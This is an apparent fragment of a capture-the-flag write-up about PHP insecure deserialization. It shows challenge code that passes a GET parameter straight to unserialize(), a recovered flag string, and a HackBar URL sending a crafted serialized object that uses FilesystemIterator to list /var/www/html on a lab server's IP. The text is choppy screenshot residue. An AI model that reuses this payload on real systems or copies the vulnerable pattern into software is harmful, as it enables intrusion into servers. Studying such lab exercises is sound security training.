 function vaild($code){
$pattern = '/[!|@|#|$|%|^|&|*|=|\'|"|:|;|?]/i';
if (preg_match($pattern, $code)){
return false;
}
else
return true;
}
}
if(isset($_GET['pop'])){
unserialize($_GET['pop']);
}
else{
$a=new A;
} 1aMaz1ng_y0u_c0Uld_f1nd_F1Ag_hErE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://183.129.189.60:10016/?pop=O:1:"A":3:{s:5:"class";s:18:"FilesystemIterator";s:4:"para";s:13:"/var/www/html";s:5:"check";N;}